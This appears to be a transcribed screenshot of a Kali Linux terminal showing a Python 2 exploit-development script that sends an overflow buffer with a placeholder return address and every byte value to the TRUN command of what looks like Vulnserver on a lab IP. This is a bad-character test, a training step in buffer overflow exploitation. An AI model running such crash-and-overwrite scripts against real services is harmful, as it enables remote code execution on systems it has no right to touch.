 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-badchar1
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(0, 256):
        testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell